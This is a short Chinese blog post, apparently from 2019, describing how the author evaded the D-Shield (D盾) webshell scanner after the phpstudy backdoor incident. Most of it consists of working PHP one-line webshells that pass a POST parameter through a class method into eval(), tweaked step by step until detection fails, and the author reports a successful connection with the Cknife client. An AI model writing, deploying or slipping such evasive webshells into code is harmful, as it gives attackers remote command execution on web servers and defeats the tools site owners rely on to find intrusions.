本文最后更新于:2019 , 九月 24日 星期二, 2:29 下午

起因

这两天因phpstudy后门事件,郁闷的不行,用了这么久都没有发现。。。吓得我直接扔虚拟机了

啥都不会的我,只能拿D盾压压惊(其实是因为早就写好的绕过一片红,全部被加进了规则库)

现在网上流传的工具,开始逐渐的被各种杀软所识别,渐渐失效

各自研究的武器,都在各自的手里,我也没啥思路制作,总结:菜啊。。。

Code



- 先来看看,被查杀的一句话

class get{

public function setName($name){

return $this -> name = $name;

}

}

$obj = new get();

$s = $obj -> setName("$_POST[1]");

eval(null.$s);



先来试试,改下这个一句话,看着参数,就想到传参方式

<?php class get{ public function setName($name=1){ return $this -> name = $name; } } $obj = new get(); $s = $obj -> setName("$_POST[1]"); eval($s);



再次进行绕过:在类方法中写参数的默认值,不足以绕过,我们再试试在调用的时候使用固定参数传值试试

<?php class get{ public function setName($name=1){ return $this -> name = $name; } } $obj = new get(); $s = $obj -> setName($name="$_POST[1]"); eval($s);



使用Cknife连接看看

连接成功,到此成功绕过D盾

这里好像可以更简洁的,不过我复杂了。。。

经常看大佬各种加密混淆,而我却不会,只能走这些邪门外道了